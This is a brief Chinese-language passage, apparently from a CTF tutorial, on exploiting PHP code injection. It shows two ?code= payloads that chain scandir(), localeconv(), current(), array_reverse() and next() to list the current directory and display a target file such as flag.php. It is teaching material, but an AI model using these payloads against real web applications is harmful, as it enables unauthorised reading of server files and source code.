 常见利用方法
1. 使用 scandir() 和 localeconv()
scandir() 可列出目录中的文件，而 localeconv() 返回的数组中第一个元素为 . ，表示当前
目录。结合 current() 函数，可以构造如下 Payload：
?code=print_r(scandir(current(localeconv())));
此代码将列出当前目录的所有文件。如果需要读取特定文件（如 flag.php），可以使用
array_reverse() 翻转数组，再用 next() 定位目标文件：
?
code=highlight_file(next(array_reverse(scandir(current(localeconv())))));